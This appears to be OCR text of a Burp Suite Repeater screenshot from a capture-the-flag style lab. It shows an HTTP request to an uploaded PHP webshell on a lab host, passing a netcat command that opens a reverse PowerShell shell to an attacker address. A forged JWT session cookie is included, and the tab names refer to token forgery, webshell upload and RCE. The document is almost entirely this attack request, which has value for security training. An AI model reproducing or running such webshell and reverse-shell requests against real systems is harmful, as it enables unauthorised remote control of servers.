 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Files.PHP × bookController.PHP × Forge Paul Token × Upload Webshell × RCE × +
Send Cancel < > T
Request
Response
Pretty Raw Hex \n
1 GET /portal/uploads/valoe.php?val=C%3a\ProgramData\nc64.exe+10.10.14.14+42069+-e+PowerShell HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtE
z_IUtCU
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13